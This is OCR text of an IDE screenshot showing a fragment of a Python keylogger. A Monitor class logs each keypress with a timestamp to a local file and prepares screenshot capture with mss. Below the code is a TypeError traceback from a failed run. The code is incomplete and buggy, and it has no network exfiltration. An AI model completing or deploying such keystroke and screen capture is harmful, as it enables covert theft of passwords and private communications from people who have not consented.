 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
Project
main.py
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
7: Structure
3 4
12
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self._on_press()) as listener:
TypeError: _on_press() missing 1 required positional argument: 'k'
2: Favorites
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 26:46 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:51 PM